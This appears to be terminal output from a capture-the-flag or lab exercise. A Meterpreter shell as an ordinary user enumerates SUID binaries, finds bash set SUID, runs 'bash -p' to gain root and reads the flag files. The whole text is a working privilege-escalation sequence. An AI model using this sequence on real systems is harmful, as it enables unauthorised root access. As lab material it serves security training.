 meterpreter > shell
Process 25648 created.
Channel 1 created.
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
find / -perm -4000 2>/dev/null
/usr/bin/su
/usr/bin/bash
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/at
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
/bin/bash -p
id
uid=1000(frank) gid=1000(frank) euid=0(root) groups=1000(frank)
cat /root/root.txt
6a9598
cat /home/phil/user.txt
f9b2a7